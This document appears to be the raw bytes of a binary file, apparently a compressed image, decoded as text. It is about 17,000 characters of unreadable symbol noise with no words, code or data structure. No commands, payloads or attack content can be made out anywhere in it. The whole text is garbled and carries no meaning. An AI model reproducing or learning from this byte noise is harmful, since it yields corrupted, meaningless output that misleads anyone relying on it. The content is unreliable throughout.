Q��N00����b��p�8��k�C������2�N�ft#0� C��S5P�ܰ-N��*ъ=������́`�]7���(�ި�����팃������:bюt�"5$6*h�8���Bv���"�?*�Z�$�zÒ���%5��Jr��&E	�:�P���3d�Q����l%,g)�/�р��B-��� ��T$��-'��wL̘�A�2���c:3��\f4��� �X�h�/څf�j&4�)Mr����<�9�9>_n\�P9 �x �\$=�X�C~�X��'@�IЁT���;�偀v���EAЊNԢ�(E��O��j���&ݼ�Zt�|bJ������.�)Lg�Қ����H��	��-34}�Me:ԠU�H�0�'��c��b%�FEå�Q���EV��ծ��_��VŪ��
a���Q��5�o��[�*֬��{�+^��׾���~��5�J*x���	,`���2֨�-�d�ٖN���ee!�[L����lhS���:�����3��YK��jgk���"q�@­Js����V���mpy�֖ʳ�b�q'�:7����s�]Y��w��^�{��zw���.x�+��"�1������m$4���������ot�;]�V��ݰn�$�l� �~��p���R����po���eR���İ�3��{��ܭ �"�]S��!�d�q�)k����_L�3��N��m�����9�LdYT�H�q,Ղ@�-�4�!�"6������e-��=f�]��2���cN3��|�6����M���μVC!�& ��e��pH������͇�3��h61��*�m�JS�ғδ�7-�ZЩ�ހ*B4j�hBPp�9�l�:�Hkb�ӷ���u�kM��4��+���b���N������)�>M7֨gfH�/0@o��\9P�^��<i��Ꮆ�ŭ�v�[ِ�qf��z�;���w���{���YR���O ��7���o���!�@�'�p�7��	3=4��v\�߸�Gr��\���S�O����O/�L��C@Y6y�w������e�{9��#�л1��l@��Qp��<�'
E��ѷ���cw�_�.�������cO�����,i��i?�h2`ݰˉ@��Fԅ0����-�ޅ���lG{�Վ�Ƌ9���#O��[��|�G���o^4ژ��x�n`?�`Drr��&g](wr�q��w���Ǽu��{늹�����y?|���ƗE4� �m$?����}����[w�y���!�d�{�����B���?���_|�[<��?�iA~u����}� ��\4�0q�cD� w'�Wq���~���~�~� �V����	�1�(|�~�!�|7�0���.8��7��W�3�y��5���W��` `/�J�L`����G�0`�PH�Rh]F��W��f�Z��\��^x�`��U��Aa؅ �� �Wx� r]���_Ȇv�wX�x8�|�58� �q�`�gyg %p{W�!��{�q}8�~���w��������؉�Wk0 ���Y��8�!&Љ7"���"B�8��X��H��X�d(�]�yM�1�yK�!*P�u�!����yx��z�g(�[����7&}�A�ap��D���,�U��:u,pB�hp������(��Ӹ��؏������� �Pe9� � �-��P9��(�6H� :W�Q���3�� '9P XD� Y�.�����(��H�6����pc�`�3�cݰ��1I�Pe59�=��w(Bɔ�֔P��R`QI�S�V��X��UɕWٕ`��b��aI�c�f��h��U	�n��p��r�t�{�v����zy�|`{�}������	��Y��I��9��y��阍������	����H����P�IɓG��q� �!��Ʌ��i �E!�!��lԸ�& �����"����g� ��)�+i�t����{�@���@`Ϲ�Y��)��ٝ��g��,��*`&�����ޗ{�� ���@ �l�"� �9��� -����Y��,Y�ܹ�
:E�M%o:�&�*���� �*� �@�j� @� &��,��.ʢ��*�4:�� ��l� �` ���GO{С$�:�  q!�G*�� I���a��� 
��(��4��I�{��3ʥd�ꗴ��j��iʦѐ�,�?� A�*@�,@& �u:�lx�� �����x���Ц�������i�`�Z��@�
 pj�*�EZ��� ���J�@` �i���
 ��|�:�P�
���ʨ�ꨌ��:p�/ 橣Hz�Ī�˸}w�@�?� @`)���}�z�VI��������z�@@�*0�& �ڡA��䀑�/�Ī m*� �*�Ez��j� �I�y��aZ��G�ʭ������'��
��:�!P��ɚ;��;��*�$��p+����D�-�f��
������:�
``�K���
���y�J[!@�
�,� ��@���*��ڰZ[�A��٭7����c�dۭp�������ak��� � �x{�n{��JR�*�*��Z�,����
�zk�a[�:� ����  �J�
�`�*`�' �Y��ۭ_�А��[��K���?�����;��k,� 
�������� {� � ����Ȼ��P�;���J���Ի�;�<k�ڻ������K�˛�z��;����� �Ѱ�9� ��k�Vk��˼��K��`����F��+o`��Z�$�}���!������z���[ڿ�)|��������7V��˿N�@�}� (8��� �4̻H�#<�$L�Mu���ô �B��C��;�L���$��-���ˬE�D��)K�p��8��|
8໅��E��{�jo��g,iL�,`T�P���[�z�����U��zL�X{�Ƃ<�>���g��yȂ�iȃ*��|��+�
�o�7�|0���ɏ,���k�`� GJ�iK�@� Â�����J�1*��|˕�K* �{��ȉ��L̈������)��L��,��	I&�6�6����Kw�K�� ��<�͋���	��%  % K��k�-��y�<��*������j�yy��k��J��Π��O'ʹ�������\��cmZ��q��O��Z�&�����! çڹ��a����l�|��zc@ ��͉��e�$H� �P�Dv\�I��{�����ڭ��/̷�j���mj�F*�/��Z��ZM��@�f}�e��ڀ�aJдDk���Ĵ@��.w}�{��H��X����@�ִ��T@H��wM��W��`ؒM�w��ql�����i�Qhp*�h}��� ;١}�}��e�|ZeS�ڬ��M��,���A��!��� �U��,���ڢL�DM�
��/P�!� ����@@�0We�,¾lܲM� ����+S*�s$}���޿�jhݽ��=߮]e��|A�����w�,��S���� %P͵��ݬ|�^����|Ϋ ��ϛ���ٜ, �[��L��1���+���������{���K��p���ً��N�` ����8>�?~�
�D~�F�w�̷
����M�p`v˪�Z��҅��[�B���������wz�8\B-¨\�E��4���\P��]����o���@�@�\��N�A����^ي.�^�AJ&�G��  �8�Pk+�ǎ�������;��Y���I�s]����'��� s�+��l��Ƽ�4�\��������
����>��[e�
���nʦא�J���ͩ��=�l��8jީ<��.��ͷ�n�*M��� +��ɝ*��*����L�F[e�;�䭹*�:`�M��W=�m��^��Meڪ��i}�!��x���^�/ژzn��*�����x�A������0�~m��Z�T i��Z֩J�>��\��}�G��Ѱ�x�!�}ݶ��T��Z�� ��`�I��
�_�Y��Xo�Y���Q�Q�2���@�����:���n>�����w\�>����z��j�����j�Ө��ko�YOٚ_ٛ���in}�z����Q������П�p��O�K�O�'����ڟ�*�"�����;Ʝ� ��A���N���������կ��O�ֿ����'���,�����Z��+�ٟ����޼Ȫ���{��A��m��8u�!@�lT�P!��ж��Fka���,8Q��(�5�M��Cf �fCH��&�|��%C�0Q2$��ͅ8k��a��5�]�FM�@6,>nJ�ZM H��Y5g�
��P���]��hmR�tF�ZP¶I�(P�'��l�eM���Ih �/4h@�06��*�XŪ4�m!�A�����D:$=�4�U�.M+
�a�`=���O�@Q��4�h��
	�U�;�u��{��2�|�nݥ��&2C�H�)2�J��ɳ�-�����^�h����Q�@@հ�R�	�R
@�J��ì���B)�ȁ�,6����K "��f'Ȓz�&�*?�@�f 6 �@,����$�q2���E�60P��X���D�iI���n��P���ȹ�$�������ɘ�l�7�~�fB�%��2h����!O����,�UPA!+)r.�0MM��Zo9r�d��m +�3P�c	P@��IӚ8��SP/�KFM�R*�O�-6�j��S�tӜ$�jD�V�F�eU�6�d����)��T7����jv�g��fD��*2�ʠ�uhO�TZk2���Z wVvkS��T@��d�H�.�o���T��wa�K#�X�ζi ��~ڃј#(��Z��,�H��;�q[��ɬ�B�K�F�I�=$XLG�uwҗp-�����w���l�.��(���4��c�g���lHT��"j����g���Jh��H!��Q�!�N
�mHboa�'�^�9㤈��6L �g���X)�G�p�ȱ�a�_|����7my��=Ԅ�q�_��7a8����7أ��z�2�o ��!� �(2��	3��~WL������|��u�/\}*h��}���2ޱ�~[j_��E+|�ɇ��w�|5�6�k�����'�l��F�[ ���F4ޔ�"�k@	$�@hXC4O��c�(0��X`��(xMJ#�6�n��$,�q6@ �b�5��ą�h�d��Ieא�5Z��mh�#Ѐ 0��'��b���2Z���.k�b8MŤ<����k<�fXL��t�F7��%�ꘊ�q%HE��9F�~��ި;�Q���
ɶ8�`
xHE-�
<���q�*�HB��8�#��T����#(]0A<��܆ �JB�Z(+}����"�ì�0��k���L��Y,�Й1���T�^�j�����=s:8`�^iMd3��̦ �h ⛻4�!��LbNg�G�&"'�nj[��-(��k�o�LE8��Pej#�fE�YQ���f��F=�Qr.����)�p\����{ �"����G!Rs��3� 6y��`
Z��6̐H<r���4��ʕ~�3ME	�ZSh "�8�(4 1S<pr�HI���r�x�U������r�+���u"�v��6S�V�9��ā\���K����b] 9�^�\�\!7X��r��-/��֮vb�`Yђ����-���Tx"��F8֩��U�Z@mo+&*$��
 q�[��ʓ�.@n>�L ��h��{�v�"�ǅF4�[\ojS�5ny��M�W
�ny��~"����^y�2���V��������/y�[>\ X�5I0�|���u�.A�3k_�����^�OGX ��
,��#2@�]l�S\8#F�n�
h����g����\�>vpg#,��i�&*�����X�N~��lae,3��A8�<hyƅ�|�+��ሮ���eO!e��uv�/?�~o&sf۬e@�_���n��/�[��
֌a@�`͞(���Z�h���ą�h<z�&���	Ћ�s��F8FЩA�C�����V{���41�_z�V����5��[)x9��4�k�e{���$�����c^��^FDB�	l/�Қۈu8zP?a*y�Z��>��eX�٧&�h8ho;߻���A�s1�$6��Z�t�8r��Z�{��~s��p����ֽ� $�j�N��x�ߢo}�������s��|���G�x��m��x��ظ�3��F\�	 ��/Nq���hΨk?e�q ]�E��9�q�C$��N�B�~�P$�O� �^t_] ���{p�q���>z�v��`a��ѡ}u0}�0;ݗ��O	`�;�����'��0{Bu��?��__��WYt�>�o�_�9�y{��	��{[+O�آN�9��A�s��j'���ן��2q���?m���O'}�z-�����uO��Q��~�W?|m�m�T�<4�onZ
 ׯ�<i�t@���g?q���������?�R����qv[轗��s`�����s�F;[���{���?����p��+@�����9p@X=���?�?0��sX������@�{�s�?m(��#A�+�#P������;� JB$<B�Ӆ`Ѕk�]Ѕ#�pB]p�'�B�BB-��)��
�)�J�IC�[B[��'�B,ԅ�K�C �`��2TC%�C6�,�C� �#�C[��9(�LKB���-<O �#��>4�#44�B;L�DM��'C'��B�{�J���)<	�Ě:0�?WTE]  C]����D��:�E]�!��U��P�E@(W\FN�EbD�hH�),f��Q��J��+��כB' *�J�j�j�EsL�JL�=��)����
.b��kԅP`�cCJ�z�G]�BK ��5\<\̾��{�>\,�n�9K0�M� �8EoTG��Ý�2�ICɏ,I���^ Ô��t�����$IX�FI[�ԅ��ő�I���C{�JH=.SI�������2�x�I(<�dJ4��^8���sx�kJ��ɰ�H�,�%�G\,Hh�`��r`�gԅ0@BZLK�<ĝ�HB)����sȾ=\�S��<0v�x4DD�E�ȝ�Ȏ�����$�L4�L��L[�B�$�R�����U��˄Ŕ�?μ�9�ɔ��{�}�mx�^��{M��L�|'˔�������k�H��L�Ɨ����F����4��L�ͼ�Ʉ<CL`�K|��}�Z�I.LB��#�p�P��L;0��KF��)TK)���<�����g�HF��ɴ� �N�N���셂�L��IL���Ϟ|�$�=׬H��L����TM?Ŕ���<�����k���7�|�9@P���,���/��Q�Q  'R'�D���t�Cp��� $�"mR�X�R&��2Z�$u�#X�(��#��<�� �P�G'����*eR u�-u1|�#]'8�P���s���:�RA��-T5TD=TEMTF]TG=�G��F�TI�TJ��G�TM�TN�TO�TTQuRR�QS�RE�S�UMUVUUX}UYuUZmU[���D�# ����U`�Ua�^��bc5�_MVdm�d�Sd�Vc�>��h}�>�V>�Vm��m��o�>Wp='0Wt=WuMWv]Ww=�7@�x=�x�Wx�W{}���Ȼ4�[p�&�X���\0X8X�MX�U�\xX��X�}�aȅ���X���a�X��X���b��Y��bٓMY�UYcHٖ}�b0��Y��Y��Yb0���Y��Yb�ٟZ��3��r0�t��*؂]X�m؆}؄�X��X��X��X��؎Y�-Y�MY�]Y�u٘-v8۴mYt�ٶ�Yv�ٸ�۞�ۜ]��]��e���۟�[b��c\b(ڲ���A\�@ܛJ$�bZ�؃]���ܩ�ڈ�X��ڌ�Z��ذ۱۲eٳ�Yԥٛ]ݞ�Y��Y�Z�%�cx��M����[�� ~���ȝ\�M<�\��܉�\��Xp���گ�bH�'(ݲ5�!=[8]�e]�u�398��m�������m_�}� �]��Q��]$}\���[��[�)�Z䕀fX�U�\�eP-�\���е�0p�g肓%�ҽY��P(o�M�z�^�����;_�M����}��}��.�_ȵ�Z�a ��uX�]�(�������~8b�����a��X`�M�_��F���n�`����]ٗ��Y��Y��!@ @��#n�mcc�[c�Z���ۜ�7�Y��۾���\�=
�����kH��)E�a�/� \p���Z(^ f�A���X������Xjhj�'p�!�Y��Z ��#�n� ��x��.&�r��r�Ye��P�YNF���7v\����x�'H��]a�Zu�.��]Bn)f�Z��ZH���g-�x�\��E�\�N���F0`�ubjzp�a Y��a8Z��z�� ��g��>�xp����5�k�3v2��3>�#�!6#3_��0@�Z��Zj�]�i�\9�]�u
DX�n�0��4 �4��xH�s�a��Z�d~�C(-�y����X'���j��k����>_�.��^��A����^��Y��X�E��٪v����_ �0h]0�旎�j>^H������fڃUn@��aa`Xm��4X�]�X��$嬽X|�؋�����Z@5xh�n������l��h��3N�v�����Yb���0�mb dpib�c��c>�c�d|���]Ž�[�)��n��\Ap{�&H��ej ao�_�ՂΎ�X�\%��Q.��a�_(� �m�ܐ�f
�R.�ln  �>���^��h���zP�b�d��X�c���_X��.#\ �ipgx�h��i���7�n��� 
��&����.g˞c-�a�=�N���fH��Ɓ{��|��mk!�cZ��Mm5`m������b�_��#xb���2��^]b��Y��7 q)oC{ ����i=?�u�� ҆[�>\r�_&,�E��ƅxX����^o��X�n"�X8blPb �j�!.�U��a�r�X.�Z��g� r���kYx�b8� l�l8N�#@� _��a)��Z��?�0Pv�j.l��>@�kPlk(�B�\�q�>X���_����@ 
j��t��dxof��e�wf`�z�Ze���a��wX��#Hm�N�bX�0PY-�'? �t�Y��2nYv�X�t�d-m�~��}c��Ȇt �k�K�_9xd�=�c�d��nbH�k�_������o�&�H�\�Vo�ng��l���Uy��\U��ЀnpeR��fv�v� ����\�p��j��h(�@�Y�f@�f@ !��^'��Z/arH�&����F_v�>�B�k�nk�m�w��샽�_��v�!��΅�6 |�p0��u宎�a�g؇a��6�.��~���hYf��l�8l���!���_�Kǅ��L�7�x�<�i=���/�@�e��Ɔ�j�&�)0j\�@�t υJ�������fP�nuU�Xp�-x�.�A����0�j9�u���QLʽkŲ�R��~����1�,K�8�e��)��Y��Lc0gҬyl�͛�A�vK��[A��`�(ҤJ��P��4S�L�%Lˑ4�h�J�"M��bǆ]��0�i��Z;�_Ef����ݬ��|��6�������lZ a��q��3��3&k�/�ٲ���OܐfC����ؙ�Č���Lc�q{�n�:ܺo��M�&�3B�C��Ӆ�>ɏ*7�|)�0��Հ�YSS\<�%`����Ç��l,�aӮo{�[�f��j�%KJ	�~i��.��3a �=O<�I��������B3�TK?43	e�C�?#�0�a��.�H!0��L1�t#N9�`\qAi#4�@7�R�hy	C�x�Ђ�x�u��u%[k�5�2W]#���K(G�-~�`��3�a��E�����R�s�?�a×��"���j��ĕ6�&�#M7���o�ޤN-��h�O@]s�s�9�j��xԒ&�L��?���R�e�
�0��2���.��G�c�v:�a����3� Bb:���Kr)�L?͈P١�v�9��樍�ڔ�1o���O>�i8�9�x 
�.����GHY֗g5��c 3m��͗�̂ט����C�6���0�1d�/R�S���� B2��Qs3��������:���m0M�ѽ!]io��s/q@g� �9ǜ�JYW�8�X5�;�Ђ����YتV.��V%�(3�2�ٽ-��W�z�5H�6%��
G��6ńK2��k�G,
�.�3��n�0�h���tz��Zd]v��A<V�&��@Y��SDC���%�Z�=��\s5�l������0�9�B�#7����Jb1"T$BGN�@����T>��k)1o�����/�6H�z�R����?��ͻ[~'��Y��`���#8�Z���d�7��Q�#o�2��ͥOR�8C-�7�M�DS�H���*�E���� ؖ��p�kZ���C>Pr/������gFd�τ&��miF���n���p(R!P\��P�0)�[!_C��І6D`���r��۫��з�v�oR�"AG�=�P�@�����q�e��qxC4&DzkL�#	G��Q��N�>���J	� � �0�)=q�p�R��`e8^��X�������'��s��ܥ/���a�0&2�i�s�����2{��eZb�֬&6�Y	lns���7�	�q����$�NK�c��Xg;��?��GC��>����?
Ё
��=�A�Ѕ*���6"�G�Qt��hE1zQ�j���hFA�ѐ�t�&�hIQzR����,})I*Ӈδ�4��Ms�ӝRq@��O�ԟu�B-*R��ԣ.ըNM*S��ԦBu�R�*V��իnժ^�*W�Z��u�>�)Zg
��.��X��l�r�U�p��4ƪ���D̰�6l��n0ï�5�_��׽2C4��`+�Z�Bi4��~TC�lDA�WŒv� �5BYx�!�O7�1��*��7�#��BC��ج7���َ���F^��!�(�$���e/��ݒ���.Ff���r���׏��]ق��؆,���od�G�����f̷���,v�����#�����ʋ]�(ü@�/wg�[,7#p-�́�l�&ְl6ċ����H7 ,� �/�zW�;�q�P��H��a|�~(C��0�hF0P�̸��3��k�!��H��~�W�}�e<o���9��L���-��p�C
U����l�%sw���FF���4cB�k?���#\s�Gv|�m8��ڈF����f��A��O}:ge�f�(2�w�i0`d����e�P�#{6ҁen9�ю����1�]e�`˶�5�om���(#���c�k�4x��.����g���3Z���M[�>v,[S[��1��=L�-�O�5c�E:Ɯ9 �� ��^$ox���>7F�-���7N����v �ݩǻ�o99
��!~Y0�˛���)��4�F2@rq�[
!?9�1����.��r  ���Ao)̜���7�-�����@?��=:[h� `3 � P=��;��b��o�w����f8]�NG@;���;]
a;��.���c�U��E���A�R�;��ޏ!Ƚ��(�ף�p������,�f�f���ʸ��1?��nU�7�kt�AO�7���?==7�Zdï1�8|�z��U�"������Ǿ#@��{��3��>����7_��?�0���S�ҧ�F���z� ��|\4R}�Cy��~�6�
Ա�0\�1�� |��x(�� P���2F��1$wY��e����1��8XZ6��1���%C2< ��0��ɉ�c�V�4�Ɵ ڟ�����`	� J���_3H�� �m����Ftv	� ��v]�_�!���O��՘aCބ���+ �+�Ą_NL]θ_� ����F�y�hL!����D�6�B5�K�}����g|XF��F�8���Y���o�!6C6< 6 `N@�#&��`��ۍ�����g��B�/0�)��*b��"*�b,��,���%�"����*��wYV�"1Ң>����^�cc�lD+8�2�L2Ģ���+C��@����=d�]#,�#1֌��";�c+�C���O��Ta��D3���
 ���al�������d
n��C�Ղ0$����
�@(��
 6�ē�1 ���8�����]?�L��1�d����|��C=X�D&
BZ�L�Orb�=�6��BQ��|F�.H��)�̲1%/�UZ%TbeU2e�AV�Tr�i��L,�0r%F�@UZ�0e
��VB%3 ��yeU����a2��\����h�.A� TN�.T�Hf�U��@VC�]$�e�F��
&g1�>%1l��g��U�@2x���P6�6XV(CQ�gdG�G�fG�K3�3`3�&��m� o�&o�a=�BY��m��p�f(�LDՂh8�.ԁ�d�1���u�@Fܦl>gm�gnvy�Lb6�n��Z�f2�'n�@�&;4C3��o��fq��o�3xD\�gG��Mg'�����B2��. �2��.��grW(P(��A��@v��(M*���d�����h���rh��h��h���e(D�f��B?�A/؀{���\�
��
̨F�(�V��>�e���֡x%��!������f��C/C3,�
�@(C/��
TB��i��4�)�5����i�ǟaD	�)PC(� ��E3��2Ђ6Tg��)�N*��碮d�2C(��V��F'F@�:A��驺�
́��k�i?j1A1�@	 @�"@� ����V*�N*B�Y5� �^��䱆K�6��
�-P���U+:X�� ���3��$\+��g(�hy����! ����?��$ ε�(EX��)(F4���v-W=�k�콂� l�ܫ��+�1�&l��X�^k( d�T+(��h�f-��'����93�� �t*8�_hA�u�X�����_l�~9a?��‪6���ʺ�z��0�Cm1X�-xb�f���fjӎ,`���9�,4�ƛm`X-؂�qI�[��Ԃ�Ն��>��f-��G?�؞Ct��_,CΞ��~��Bd���9��� �9 _�+��d^��6 �Ȟ�$��-�Q>�9h.�N��V�n�m�n��j늭��Z,6��h�fm,UzaC�ƫ�@�"@j��vn3x*�
����$x���j��1ޒ.�jk3|��J/ߊ�!��0�C	`�!hA2�@8��Άo��PjDpo54C��.�7XÜmo����o�ޯ�>L?���/ ��x�`/3TC	�o$C5�o��~ETw���f�7 nC(�/��@��ow5-��������rQ�����a6|�;�bqV8C8C	�l	� m8,C8�@xF3D���p8�@fo0��6W?,C�
��+ (�W�# ����1k�Z�0�q8Xl2�/��94�Ca��,��YC��0�v03��
�[q�b�$��/�"�C+�O�u�+q_�6����mz@.�)C.��2�x�(B.�@�ֆ�'��i�'�B�b�$o�$�2/�f�2`-�$�f036��'�@�r�2��,C��6��v/��vm���v	@-��8�/g�&6,�3/s:�3���:��s-�����>O�$1T����B.�K��vU��(Әx	qA[�!��va���@@��=s����p.�m3��A[@	��|({.�2dm5,C=�L/�F@:�t:�s��s��G3�Ps�E3�M�o	��9� ���S����N��@0X������U�W[@p��Z X[��=8�e�Y�x� ��F��'�t][@0x�A�Z��g\4 ���Ӿ�^�uc��L�)�uV�c��fg�t�p?T��4H�d;�hOv?H�\ovZK gk�_K@3��fC�K�vf�>����� �u�  I*@���g4p@[ ��Peʨ&�nOqs�#�24�c4`�ޞD'_��a�,C	t7{c�Yg���|�wr{v`�t�uvs@'w@��z }��ζ7��e�{�q>�>��?2F�!@2,ǖ,܁ǹv*�u?��5H�����iAsh�*CVCW�(��h�s�Z-̘M7���(X��Q��ys�-\���Qx���F�B4��c9�ey�e� �߁�hF,Ï;YkshHX?tCtq �x�o��xf�KF��cقh�2F\Û�+�Åx��aƂTk�fu9��eMx?��r��B	Dqz%�bW�dO�Lv	p5 ��v�p�oc���6<B�M��z�k�/W2�%�Ws�2��v������>G�Tׂx5�љxuCo���{aWf�WF�ct;(C����C��s~1�P���ɖ,(��u��w�#r3�v�_�0[s�7\�>�ÏBV�eð;(b�J;o�V>{b��ر��\�����[9�-D�-ػ�[9t-����E��f�(C4�n[4D=H�����7|×�ܸo�v�>wC,Ė�O��[n-��S<�o�/d2���=�'�����7��?=�G��O=�W��_=�g��o=�w��=؇�؏=� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�ˉA�xE�$����f�Η@C��I�X�Ǵ�Z6�`��E���\Q�d��H��ݸ�E4	ݚ�C�$aU@�ʝ�ϗ55	�aq%��+A$�ܗ�@44��b�c�A6�m
�JA"��̹3�-[�|ͪ��A�SS�b�颁&Z˞ݚ�eո!������;���B$�h�ΜvUƣ#$Ҽ�uƷ�k�w�X�o�g��<p��da�����K����S��ogo�[��ҟ}(��xH�^��]
�נ��I�ylP(�o^Ǡ��A�as���t	�Ȝ�'Jw���آx)�8[��(^Y�ؙ-L��|���T
d(�א >`$S	�Ǥ|9<�jSRX��@d�c-�C?!��&��*:���Rz�/��7/ 1�V��L�)gJ�q�N��-�@����"��5d�&	�w�t����F4�	$0�@[^j�"�vڐ N5�'
$�`�w(�HY��"۬
���',��}��'A,���*�2�a��Ky]F�P\hPk�kmi��񕢷�e��"���e��?Q������A�aioA����q����]�� \����T���큐����o(d�]��Gmcu'#�WH�O��a�,�)@!���'���6>j���LD�)`��_חĝ�%[�݌4A�U'DAP_�t&����g�����ܸW+]����̙�9����Mjw����O$_=�*���O�iu� -�l��L�6A��њ�E��n3�7Bbt�sAHHf��	��l�̭lл��=P��ݽP��~5��m�Ȝ�h�lQX��NM�ܴi�|�z�ױBt{c^-�p�9	$+]��.s��S6]�a
�W]�J�L���r���tm>AjĒ�7���.a���'��Jl�+�*x �4�r�XA����.;� ���DY����A��Kr�A�iO.D�����M�B��'���+��AXpC�h�	�3� ��P 1�K$B;��� 4`���]�`
���X�� �1��2�ɴ!���#�#��)��bS�e�suf�)�l�GD��ad�*v0BnP69�]x��F΅h�``�2e�[z�Lv�+� UW�����W�q^ri"S�xF��Dy	� �����/nB��� ʄ!����5�nU��*$�͖����
V�P̅&HH_C�	�v��Q�?��N��S#}9JNr���(��HL�Yσ�O!�Zb�^�$�?	.D�h������P�&lр45�~��@B���f ���LC`1��t�,�M� ���-�.lA�������-rh�[�ʁ	� aRժUb2 ��#��`�$���k�K�x@�v��N�P3c���Y�a��U�P*?Y@��s%A��L5`�< &�FR'
�Z�H&��+d@���L�j�G
����j�� ��x�5Fkk�h@�he:��&�tk�[@�h�N��l�C��=G��2�ur�.Y��ؼ�©&��ZM 򚷼*�6���jR�:iA\�z���"����L��T3-`n\�+�HV��X�HۀT�F�?�� �%9pH�1a�ƣ2��D*|t�a.��+�V��B4JcԘ���(.����n ,���}�y��@9бLm��jB:n�5l� &�
	6%pP|��)���
�����X ��CXW�~m��p�k�!�Tk�y�h�f���R3!����W"\�������%��,�m�Qk F��ՀTgj�$'U`�mR[P��ځ*�i +`�w=O�<%:T�
�I��p�z��T��M
h�d�
H�T!�[8��p*��������zu���"U9hsBX V8d�I��@L V���y@\mݐI�b�E	���$d������k\л�/��lqa<} �<T��n�`�Qr��t��2����ۙV�����?��`7$6u3�3p�/O�
-�*��t��y��^s�u2k8U����l\k.����<g����S�+_W�(t��<�G��ѓ����^+Z\@��+�?�i\�z���4q�(@&-h� �;���١0o�q��wN��8Zz{4�<�@���xt��/�?L���'N���V��
@P��qQm�+u�!�R	�m��%��h���[�6�JsN�����
��raV����-��ThP9�k��I�b�v�D�N�k�D E�;�<.p̈́�}�HI2H���}�k�5a���PQr'\>�y:Fs�gz�c<���1�T
�w���p�c�s+W��wV[D�z�P,(�TJ�U��T��eǶ�y�z�����t��N�u>x]��T(v V�T�7��H@��`����[@�Z��y�'wt�Tw�gC����wo�� ,��w��Y�T�j��uf��T L�k��yq'SL ~C%�Az���l S�A�]G#]��,P,�f�eW,�@�<������WР]~�{��f~8A���� >Hu[7{:ڐT��IW�r`�W�E�y�o�06m��&Qΐg�8e(S06O��fp�c�AxJQ&S��Y�gE�d�� �&ЀqR�X����nFk2�Xbx�%�X��7�+�gve�8nC1.�!%Pa��t�8HWy��Ju�- j�%#�n{�y�&�N����V�vZD����Q�ׄqy��uww��k{fBxx��KOuS�Sz�1Z�h�wWo�k{�kť��ǈw�T�q}25�"�Y`�8��KXk�s��Z�nkV�W�lv��ta�f9^p��tW TS��GM��WQwր�H&�xo%�Q|�oQ�yvT�@\�R�יOp�5��h,`S����d�9zKvp��Z��cp��)d&��Z��l�\A��8�?s�o u�'�YS_� װ�`���p7��IXL��% �������	���O��L�ew�y���!E�K��'��t��PVw��W��x����T�iTf�5T��YK٘/��NWVi�{Z�h!	|�h�CC���~Ak�V���.�U{1�O��TV� %�y9�c�RW���H`��Ta!�W`Bg����w��T`X�B8�Ap`�9z`va�}d���V;�<-���d��6���2ʍ�Q���5�eH������ �.�@xӷZ��G&���]�P�%W�y�8��pK �d ��!�x��0��aыD�('8Tr�AY|=%�vH!���eP�T�b��>(�Aqe?�d��wӥ1I�h��du �2u�&S+s���~d�b��~w�F thJpx6� S����:�:I?�`5)l7ũk]I1�S蟴œ!aW�wN՟ Wثq�1H�Ԕc�
1r� D2���(gKat�x� ��@mJ���VN�аu��e��b.��%�AXvZ�1A@kΐ-�����F+�k�fS֐R5��[�����! R0!�� u�W0Y�eAJwζ�'�sa�b���	o@�Q��N% 0}-P�#c˨ @8�W0
4T�}q���L�v_R�7<~�� x�fj��p��*2�r~����>��$9�	�Bhf~5O�O�k;0Kn)(A��tq�t�	s�7�P��M���py8��Bp�k�kO�˻!�oT���Zq7�Λ�s�U�+$W0�U ppS@�⻾�VD
�U@�	����p 䋿�*PCA������3] � X�]���p��&���#���q�+�U�:Q���kq��U`DL�U U��``I1�;\i0i �;,F�{ �]�9Z��P&iĂ�7��9�Q�r@�: �&��!��A�Kf��M|*P����r�l?�,S\����0�I������U��� l��P��㻂p���7��]� ���Gi��+��,�dlb��8s�,�4�TA0��A����lW\˸x˛�0�kE9Pʹ��\�r\����]� �����������2�<!B ���������2�\�����ȑL�������
0�>P��;��|�|�r��&��6(����<��r�Iq�|G���r�W���[�{ �d��L�P�p���t���*�-pP�0}�/m��ϊ�����ґ��A��\��F=��o,��Ψ��{�M�`��A�^����A���2M�8������\=��L��̿L�Խ\��0~}�2\H��(���l���\�Em)��\ ��.��|�Җ��ґ��:�����r��b���T�ٓM9�m�,��.}�M< ���ّ<��ښ��Q"��ғ�ؠ��qr�@��.}���9-<�ۮ� � �ɀP�+q�:��p7Q}ʰ-b��<��@�������Ͻ��M��}*  �����۞��.=զ��u� ������\�:Aڮ,��m���d��<����!%��Y}�i0�ϝ���2W@���. ot�� 0�(�\��,�n���� �әl���p��.�!�Z��l`� <O>`�M��-��\`�@���M ����q~�p��| I�xp�"����A��W�N��BǙ-����!��6q�~�q�<�\���NK-]�v���Ë��/(��i ҭ��~B��S��p`�O�x��~���7�   �m�~8�m���Z��P.�qVn�M~�Ȏ�,M>�1˚��|�۝ً����N����������3i��h \����L�엞H���.P��	��]~�����k^�(�(xP��m<��?攓��F���.��b���~�L��~~�	���k����7�旾��\��?M�����A��}���9_�=T~����~���I�Ք��\�A�nA����.o���:h��~�<p<�"��?%�����O<�6_)��\ ����L�������r��c�~��ڍ�8�F0�� ��A�m�����C_u�9�h�c_��;�)�x �)��)p������������<��?��k���_����O9��O�Q����
�������<�������oB���	
F�@��� lడ��J@ȁ!�q�8�"ņ6Th�����6��0rCIN!4�H��e��VƜ����*M�90aF�%b����B��i�?�Q�N�Z�E�q��!��U9a�~���K�Y��f�e;�^�f����G�n?�y�ڭ;7.�Xm��|��ر�p}��YVgZ�q�\���ɘ)G��u1.ĆӮ]k\�u�测�t[�d���AA�Uܹsh��Y�ވe���֗/z�|)�u�yj����V��y��-~X�ga�o��Me�襑G&>��ݙ/>w�޾r�3�﫬X�pi ��
�j�[����p����hqG,r~9�,�+����j�������4,-�d�m,a�i̝;sƙx*��2n���F�j�,��ș�n�:�����D�D�U$K���¥q��}�4��4f��>�T����3ʹY�9�w��/�C���x=d ԙ.�I�0iI��B_�T�7��K�Y��7�S���R��R�z��A���
���<1�-�t�~J�L�
l-@r�WǂF� {��Ɏ(�0��L�S�93jƒR4�Pd��U��u�i���^#-6��ZlA F��n�[8/�Η�C,���LӼ����g�r�xIn�a�خ?Yl�
䷷��)�KΛ,x&[O���@�\ha��A�!�a���\��d�9F�Hf�����?<��/<dn�25h�QA+|�������0�Ō�I�fb��ú��f�Sr�@o䊫D(���Y�)�-��	w�E\`[2Vv�Fn"a��Mu��#3�m�4�c�@2�%=$��B��3��J#�����g�FT�Xo��
���̚)��-
